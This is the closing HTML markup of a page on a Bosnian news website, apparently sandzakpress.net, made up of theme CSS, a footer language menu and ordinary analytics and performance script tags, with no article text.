<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966de3544fe4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"285465\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "285465" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"fd269d222a","url":"https:\/\/sandzakpress.net\/svi-putevi-osim-raska-golija-prohodni","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768349237 -->